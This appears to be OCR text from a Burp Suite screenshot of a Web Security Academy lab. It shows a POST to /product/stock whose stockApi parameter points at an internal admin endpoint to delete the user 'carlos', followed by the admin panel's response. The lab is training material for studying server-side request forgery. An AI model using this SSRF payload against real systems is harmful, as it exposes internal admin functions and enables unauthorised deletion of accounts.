 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Le
1 × 2 × +
Send Cancel < > Target: https://0a5900d203ffd6be821bab3
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a5900d203ffd6be821bab3b00ea00ee.web-security-academy.net
3 Cookie: session=S9nHG9mU2O3MboVxYfjZxkZ0j1kyu1gG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5900d203ffd6be821bab3b00ea00ee.web-security-academ
y.net/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 39
11 Origin:
https://0a5900d203ffd6be821bab3b00ea00ee.web-security-academ
y.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=
http://192.168.0.77:8080/admin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="
/http://192.168.0.77:8080/admin/del
ete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="
/http://192.168.0.77:8080/admin/del
ete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
Search 0 highlights
Done